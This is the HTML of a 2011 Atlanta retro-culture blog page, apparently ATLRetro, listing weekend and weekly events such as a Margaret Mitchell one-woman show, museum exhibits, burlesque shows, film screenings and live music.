<div id="attachment_1419" style="width: 204px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1419" class="size-medium wp-image-1419 " title="mrsmarsh_0613_959214l" src="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l.jpg 204w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a><p id="caption-attachment-1419" class="wp-caption-text">Kandace Christian as Margaret Mitchell. Photo courtesy of Melita Easters.</p></div>
<p>Find out about the headstrong, irrepressible early years and the human side of <strong>MRS. JOHN MARSH..THE WORLD KNEW HER AS MARGARET MITCHELL</strong> at the <strong><a href="https://www.ansleyparkplayhouse.com/main.html" target="_blank">Ansley Park Playhouse</a></strong>. The well-reviewed hit one-woman show by <strong>Melita Easters</strong> and starring <strong>Kandace Christian</strong> has gotten some great reviews and even includes a rare perspective on her year at <strong>Smith College</strong> in Northampton, Massachusetts &#8211; the only time she ever left the Southeast. Friday and Saturday at 8 PM and Sunday at 2 PM.</p>
<p><em>Ongoing</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition opening on Sat. June 4, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p>The ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>takes a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. June 2-25 on the main stage.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1214 alignleft" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool vintage-inspired happening, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/ansley-park-playhouse/" rel="tag">Ansley Park Playhouse</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/atlanta-rumble-bs/" rel="tag">atlanta rumble b's</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/blake-rainey-his-demons/" rel="tag">Blake Rainey &amp; His Demons</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/c-n/" rel="tag">c.n</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://www.atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://www.atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://www.atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://www.atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://www.atlretro.com/tag/emory-university/" rel="tag">Emory University</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fort-myers-derby-girls/" rel="tag">fort myers derby girls</a>, <a href="https://www.atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://www.atlretro.com/tag/go-devils/" rel="tag">Go Devils</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/hall-oates/" rel="tag">Hall &amp; Oates</a>, <a href="https://www.atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://www.atlretro.com/tag/heart/" rel="tag">Heart</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hula/" rel="tag">hula</a>, <a href="https://www.atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jumpn-jukes/" rel="tag">Jump'n Jukes</a>, <a href="https://www.atlretro.com/tag/kevin-bales/" rel="tag">Kevin Bales</a>, <a href="https://www.atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/marsha-dupree/" rel="tag">Marsha DuPree</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/melita-easters/" rel="tag">Melita Easters</a>, <a href="https://www.atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pelvis-breastlies/" rel="tag">Pelvis Breastlies</a>, <a href="https://www.atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/psychobilly/" rel="tag">psychobilly</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://www.atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://www.atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/smith-college/" rel="tag">Smith College</a>, <a href="https://www.atlretro.com/tag/spinderellas/" rel="tag">Spinderellas</a>, <a href="https://www.atlretro.com/tag/surf-music/" rel="tag">surf music</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://www.atlretro.com/tag/tropical-cocktails/" rel="tag">tropical cocktails</a>, <a href="https://www.atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/13/this-week-in-retro-atlanta-june-13-19-2011/">This Week in Retro Atlanta, June 13-19, 2011</a></h2>
            Posted on: <strong>Jun 13th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday June 13</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1360" title="mai tai mondays" src="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-662x1024.jpg 662w, https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg 1325w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>.<strong> <a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday June 14</em></p>
<p>Watch Dennis Hopper battle crazed redneck cannibals as<strong> <a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong> presents<strong> <a href="https://www.facebook.com/event.php?eid=185887418125012&amp;ref=ts" target="_blank">THE TEXAS CHAINSAW MASSACRE 2</a></strong> at the <strong><a href="https://www.plazaatlanta.com/COMING_SOON.html" target="_blank">Plaza Theatre</a></strong> tonight at 9:30 PM. Read <strong>Geoff Slade</strong>&#8216;s bloody review <strong><a href="https://www.atlretro.com/2011/06/13/retro-review-the-texas-chainsaw-massacre-2-the-one-with-dennis-hopper%E2%80%A6/" target="_blank">here</a></strong>.  Hear UK &#8217;70s <a href="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1347" title="texas_chainsaw_massacre_two" src="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg" alt="" width="170" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg 189w, https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg 404w" sizes="auto, (max-width: 170px) 100vw, 170px" /></a>hard rock band <span style="color: #000000;"><strong><a href="https://www.uriah-heep.com/newa/index.php" target="_blank">Uriah Heap</a></strong> at<a href="https://www.variety-playhouse.com/" target="_blank"> </a><span style="color: #000000;"><strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>. </span></span>Attend the Atlanta launch of <strong>THE SWEETEST THING</strong>, a novel about two remarkable women during the Great Depression, by award-winning writer<strong> <a href="https://www.elizabethmusser.com/" target="_blank">Elizabeth Musser</a></strong>, author of <strong>The Swan House</strong>, at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday  June 15</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/humpday.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1361" title="humpday" src="https://www.atlretro.com/wp-content/uploads/2011/06/humpday-231x300.jpg" alt="" width="231" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/humpday-231x300.jpg 231w, https://www.atlretro.com/wp-content/uploads/2011/06/humpday.jpg 385w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>It&#8217;s only halfway through the work week, but <a href="https://www.syrensofthesouth.com/" target="_blank"><strong>Syrens of the South Productions</strong> </a>are ready to make it go a little faster with<strong> Hump Day Honeys</strong>, a weeknight burlesque show at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong> featuring both local favorites, such as <strong>Katherine Lashe </strong>and <strong>Kittie Katrina</strong>, as well as hot out-of-town guests such as <strong>Burlesque Nouveau</strong> from Greensboro, NC. Shows start promptly at 10 PM, end at midnight, and include a raffle to benefit the <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/TheHollidays?sk=info" target="_blank">The Hollidays</a></strong> bring a little soul to <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday  June 16</em></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_1362" style="width: 210px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/slim.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1362" class="size-full wp-image-1362" title="slim" src="https://www.atlretro.com/wp-content/uploads/2011/06/slim.jpg" alt="" width="200" height="296" /></a><p id="caption-attachment-1362" class="wp-caption-text">Slim Chance &amp; the Convicts</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong>Slim, Dangerous Dan</strong> and <strong>Tony Drummer </strong>reunite for the first time in five years and replay their very first set from June 4, 1986 to celebrate <strong><a href="https://www.facebook.com/event.php?eid=163926567006258&amp;ref=ts" target="_blank">The 25th Anniversary of Slim Chance &amp; the Convicts</a></strong> at <strong><a href="hhttps://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570ttp://" target="_blank">Kathmandu Kitchen &amp; Grill</a> </strong>(formerly Pho Truc) in Clarkston. Opening for the Redneck Underground icons is <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688" target="_blank">Spooky Partridge</a></strong>. No cover charge, no smoking and all ages!</p>
<p>Beloved Atlanta chanteuse <strong>Libby Whittemore</strong> returns to <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor&#8217;s Express</a> </strong>for a four-day run (June 16-19) of <strong>LISA &amp; LIBBY&#8217;S SUMMER CAMP</strong>, joining singer <strong>Lisa Paige</strong> and musical director/accompanist <strong>Robert Strickland </strong>for a summer-themed new installment to the <span style="color: #000000;"><strong>Libby&#8217;s at the Express</strong> series. The show combines standards, Broadway tunes, and more, and in the second act, the 31st Lady<a href="https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1364" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2-682x1024.jpg 682w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg 900w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a> of Country Music <strong><a href="https://www.myspace.com/fshley/photos/23332641#%7B%22ImageId%22%3A23332641%7D" target="_blank">Connie Sue Day</a></strong>. Shows start at 7:30 PM. Re</span>live the pangs and pleasures of &#8217;80s high school romance via John Hughes&#8217; 1984 hit <a href="https://www.youtube.com/watch?v=WcKqtzj8LAg" target="_blank"><strong>SIXTEEN CANDLES</strong> </a>at <strong>Piedmont Park</strong>&#8216;s <strong><a href="https://www.piedmontpark.org/do/screen_on_the_green.html" target="_blank">Screen on the Green</a>. </strong>Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features<strong> <a href="https://www.facebook.com/pages/He-Sang-She-Sang/137188092989619" target="_blank">He Sang She Sang</a></strong><a href="https://www.facebook.com/pages/He-Sang-She-Sang/137188092989619" target="_blank"> </a>and <strong>Hopfrog</strong>.<strong><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></strong></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/06/13/this-week-in-retro-atlanta-june-13-19-2011/#more-1353" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://www.atlretro.com/tag/blake-rainey-his-demons/" rel="tag">Blake Rainey &amp; His Demons</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/bluegrass-thursday/" rel="tag">bluegrass thursday</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque-nouveau/" rel="tag">Burlesque Nouveau</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://www.atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/cni-cows/" rel="tag">CNI Cows</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://www.atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://www.atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://www.atlretro.com/tag/elizabeth-musser/" rel="tag">Elizabeth Musser</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/geoff-slade-uriah-heap/" rel="tag">Geoff Slade. Uriah Heap</a>, <a href="https://www.atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://www.atlretro.com/tag/go-devils/" rel="tag">Go Devils</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/hall-oates/" rel="tag">Hall &amp; Oates</a>, <a href="https://www.atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://www.atlretro.com/tag/he-sang-she-sang/" rel="tag">He Sang She Sang</a>, <a href="https://www.atlretro.com/tag/heart/" rel="tag">Heart</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highway-to-hellbilly/" rel="tag">Highway to Hellbilly</a>, <a href="https://www.atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://www.atlretro.com/tag/hopfrog/" rel="tag">Hopfrog</a>, <a href="https://www.atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jumpn-jukes/" rel="tag">Jump'n Jukes</a>, <a href="https://www.atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/kevin-bales/" rel="tag">Kevin Bales</a>, <a href="https://www.atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://www.atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/luau/" rel="tag">luau</a>, <a href="https://www.atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell-house/" rel="tag">Margaret Mitchell House</a>, <a href="https://www.atlretro.com/tag/marsha-dupree/" rel="tag">Marsha DuPree</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pelvis-breastlies/" rel="tag">Pelvis Breastlies</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/polynesian/" rel="tag">Polynesian</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/redneck-underground/" rel="tag">Redneck Underground</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/robert-strickland/" rel="tag">Robert Strickland</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a 